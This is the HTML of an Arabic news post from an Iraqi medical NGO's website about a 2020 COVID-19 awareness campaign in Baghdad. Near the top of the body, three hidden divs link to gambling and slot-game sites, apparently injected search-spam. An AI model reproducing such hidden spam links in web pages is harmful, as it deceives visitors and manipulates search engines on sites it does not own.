<meta name="generator" content="Site Kit by Google 1.170.0" /> <meta name="description" content="بدعم من منظمة الصحة العالمية وبالتعاون مع وزارة الصحة والبيئة وتنفيذ منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية،  تحت شعار صحتك أمانة انطل" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
.header-layout-3.has-normal-width-logo .stream-item-top img {
    border: 1px solid rgba(0,0,0,0.1);
	}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-300x300.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-649 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format post-meta-column has-mobile-share elementor-default elementor-kit-133">


<div style="display: none"><p><a href="https://pencethoki.com/">situs slot gacor</a></p></div>
<div style="display: none"><p><a href="https://wowhoki.com/">situs judi slot online</a></p></div>
<div style="display: none"><p><a href="https://gamecuaninfo.com/">Game Cuan Info</a></p></div>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الإثنين, يناير 19 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">UIMS</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad-2/">مشاركة الجمعية الطبية العراقية الموحدة في المؤتمر الدولي الأول لدور الإرشاد النفسي والتوجيه التربوي في إعادة الإدماج</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad/">مشاركة الجمعية الطبية العراقية الموحدة في زيارة السفير الفرنسي إلى دار تأهيل الإناث في الصليخ</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%aa%d8%ac%d9%87%d9%8a%d8%b2-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%aa%d8%b0%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d9%84-%d9%84%d9%8a%d9%83%d9%88/">تجهيز مركز الأساتذة الصحي في بابل ليكون مركز تميز في الصحة الإنجابية بدعم دولي</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a3%d9%86%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b6%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa/">الأنبار… رسالة توعوية عن الضمان الاجتماعي بأسلوب فني</a>
							</li>

							
							<li class="news-item">
								<a href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d9%91/">أقامت الجمعية الطبية العراقية الموحّدة للإغاثة والتنمية (UIMS)، وبدعم من منظمة العمل الدولية (ILO) و وزارة العمل والشؤون الاجتماعية – دائرة التقاعد والضمان الاجتماعي للعمال، تدريبًا ضمن إطار مشروع التوعية بالضمان الاجتماعي.</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-264 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://uimsiraq.org/ar/category/ar-advertising/">الاعلانات</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="الجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://uimsiraq.org/wp-content/uploads/2024/01/LOGO-5-e1704660522896.png" alt="الجمعية الطبية العراقية الموحدة" width="250" height="175" style="max-height:175px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hatem.uimsiraq.iq/ar/" title=""  >
						<img src="https://uimsiraq.org/wp-content/uploads/2024/01/logo-hat-ar-e1704660700300.png" alt="" width="86" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3046"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">الصفحة الرئيسية</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2784 tie-current-menu"><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://uimsiraq.org/ar/%d8%b9%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%85%d8%a9/">عن المنظمة</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a/">النظام الداخلي</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a/">الهيكل التنظيمي</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/">الشركاء</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://uimsiraq.org/ar/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%86%d9%83/">حساب البنك</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b3%d8%aa%d9%85%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d9%83%d8%a7%d9%88%d9%89/">استمارة الشكاوى</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://uimsiraq.org/ar/%d8%a3%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أتصل بنا</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2102"><a href="https://hatem.uimsiraq.iq/ar/">تبرع الآن <small class="menu-tiny-label " style="background-color:#ff4242; color:#FFFFFF">اضغط هنا للتبرع</small></a></li>
<li id="menu-item-2783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2783"><a href="https://uimsiraq.org/ar/category/iom-ar/">IOM-Ar</a></li>
<li id="menu-item-3050-en" class="lang-item lang-item-4 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3050-en"><a href="https://uimsiraq.org/" hreflang="en-US" lang="en-US">English</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a><em class="delimiter">/</em><span class="current">الحملة الوطنية لمكافحة مرض كورونا  العراق -2020</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","@id":"https:\/\/uimsiraq.org\/ar\/category\/ar-activities\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://uimsiraq.org/ar/category/ar-activities/">النشاطات</a></span>
		<h1 class="post-title entry-title">
			الحملة الوطنية لمكافحة مرض كورونا  العراق -2020		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يوليو 4, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 932 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.10-PM-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>بدعم من منظمة الصحة العالمية وبالتعاون مع وزارة الصحة والبيئة وتنفيذ منظمة الجمعية الطبية العراقية الموحدة للاغاثة والتنمية،  تحت شعار صحتك أمانة انطلقت الحملة الوطنية لمكافحة مرض كورونا في العراق  في محافظة بغداد  ولمدة شهر كامل من 29/6/2020 ولغاية 29/7/2020 وستستهدف الحملة عشرة مناطق في بغداد بواقع خمسة مناطق في جانب الكرخ وهي ( الحرية، الشعلة، حي العامل، العامرية، الدورة) ومثلها في جانب الرصافة وهي ( مدينة الصدر، الشعب،بغداد الجديدة ، الزعفرانية ، البلديات)    والتي تعتبر من اكثر المناطق التي سجلت ارتفاع الاصابات بالفايروس ، حيث سوف تستهدف الحملة اكثر من  5 مليون مواطن من خلال الفرق الجوالة ورسائل التوعية عن طريق المنشورات التي توزع للمواطنين والرسائل الصوتية عبر مكبرات الصوت في العيادات الطبية المتنقلة الخاصة بالمنظمة والشاشات المتحركة ونشر الرسائل الصوتية والمتلفزة من خلال الإذاعات والقنوات الفضائية وكذلك  نشر الرسائل من خلال المساجد والحسينيات  ،  وستركز الحملة على ٤ اهداف رئيسية للوقاية من فايروس كورونا المستجد  هي ( لبس الكمامة ،  غسل اليدين بالماء والصابون او اي معقم كحولي ، التباعد الاجتماعي واخيرا دحض الشائعات ونشر روح الامل واستخلاص المعلومات الخاصة بالجائحة من السلطات الصحية المختصة الرسمية في العراق. )  وسيتم توزيع الكمامات وشرح طريقة لبس الكمامة من قبل فرقنا المنتشرة،  مدينة الصدر من جانب الرصافة كانت اول المناطق التي استهدفت من قبل الحملة الوطنية لمكافحة مرض كورونا ، حيث استمرت الحملة في مدينة الصدر ثلاثة ايام في مناطق ( شارع الفلاح ، قطاع 55 ، الحبيبية ) وستليها المناطق  الاخرى.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="682" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM-1024x682.jpeg" alt="" data-id="585" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM.jpeg" data-link="https://uimsiraq.org/ar/national-campaign-against-covid-19-disease-iraq-2020/whatsapp-image-2020-07-03-at-4-55-07-pm/" class="wp-image-585" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM-1024x682.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM-300x200.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM-768x512.jpeg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.55.07-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="682" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM-1024x682.jpeg" alt="" data-id="586" data-full-url="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM.jpeg" data-link="https://uimsiraq.org/ar/national-campaign-against-covid-19-disease-iraq-2020/whatsapp-image-2020-07-03-at-4-54-30-pm/" class="wp-image-586" srcset="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM-1024x682.jpeg 1024w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM-300x200.jpeg 300w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM-768x512.jpeg 768w, https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.30-PM.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يوليو 4, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 932 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-07-04T11:00:00+03:00","datePublished":"2020-07-04T11:00:00+03:00","dateModified":"2021-11-20T11:01:24+03:00","headline":"\u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0645\u0631\u0636 \u0643\u0648\u0631\u0648\u0646\u0627  \u0627\u0644\u0639\u0631\u0627\u0642 -2020","name":"\u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0645\u0631\u0636 \u0643\u0648\u0631\u0648\u0646\u0627  \u0627\u0644\u0639\u0631\u0627\u0642 -2020","keywords":[],"url":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6\/","description":"\u0628\u062f\u0639\u0645 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0648\u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u062a\u0646\u0641\u064a\u0630 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u00a0\u062a\u062d\u062a \u0634\u0639\u0627\u0631 \u0635\u062d\u062a\u0643 \u0623\u0645\u0627\u0646\u0629 \u0627\u0646\u0637\u0644\u0642\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0645\u0631\u0636 \u0643\u0648\u0631\u0648\u0646\u0627 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u00a0\u0641\u064a","copyrightYear":"2020","articleSection":"\u0627\u0644\u0646\u0634\u0627\u0637\u0627\u062a","articleBody":"\n\u0628\u062f\u0639\u0645 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0648\u0628\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0645\u0639 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u062a\u0646\u0641\u064a\u0630 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629 \u0644\u0644\u0627\u063a\u0627\u062b\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629\u060c \u00a0\u062a\u062d\u062a \u0634\u0639\u0627\u0631 \u0635\u062d\u062a\u0643 \u0623\u0645\u0627\u0646\u0629 \u0627\u0646\u0637\u0644\u0642\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0644\u0645\u0643\u0627\u0641\u062d\u0629 \u0645\u0631\u0636 \u0643\u0648\u0631\u0648\u0646\u0627 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u00a0\u0641\u064a \u0645\u062d\u0627\u0641\u0638\u0629 \u0628\u063a\u062f\u0627\u062f \u00a0\u0648\u0644\u0645\u062f\u0629 \u0634\u0647\u0631 \u0643\u0627\u0645\u0644 \u0645\u0646 29\/6\/2020 \u0648\u0644\u063a\u0627\u064a\u0629 29\/7\/2020 \u0648\u0633\u062a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u062d\u0645\u0644\u0629 \u0639\u0634\u0631\u0629 \u0645\u0646\u0627\u0637\u0642 \u0641\u064a \u0628\u063a\u062f\u0627\u062f \u0628\u0648\u0627\u0642\u0639 \u062e\u0645\u0633\u0629 \u0645\u0646\u0627\u0637\u0642 \u0641\u064a \u062c\u0627\u0646\u0628 \u0627\u0644\u0643\u0631\u062e \u0648\u0647\u064a ( \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0627\u0644\u0634\u0639\u0644\u0629\u060c \u062d\u064a \u0627\u0644\u0639\u0627\u0645\u0644\u060c \u0627\u0644\u0639\u0627\u0645\u0631\u064a\u0629\u060c \u0627\u0644\u062f\u0648\u0631\u0629) \u0648\u0645\u062b\u0644\u0647\u0627 \u0641\u064a \u062c\u0627\u0646\u0628 \u0627\u0644\u0631\u0635\u0627\u0641\u0629 \u0648\u0647\u064a ( \u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0635\u062f\u0631\u060c \u0627\u0644\u0634\u0639\u0628\u060c\u0628\u063a\u062f\u0627\u062f \u0627\u0644\u062c\u062f\u064a\u062f\u0629 \u060c \u0627\u0644\u0632\u0639\u0641\u0631\u0627\u0646\u064a\u0629 \u060c \u0627\u0644\u0628\u0644\u062f\u064a\u0627\u062a) \u00a0 \u00a0\u0648\u0627\u0644\u062a\u064a \u062a\u0639\u062a\u0628\u0631 \u0645\u0646 \u0627\u0643\u062b\u0631 \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u062a\u064a \u0633\u062c\u0644\u062a \u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0627\u0635\u0627\u0628\u0627\u062a \u0628\u0627\u0644\u0641\u0627\u064a\u0631\u0648\u0633 \u060c \u062d\u064a\u062b \u0633\u0648\u0641 \u062a\u0633\u062a\u0647\u062f\u0641 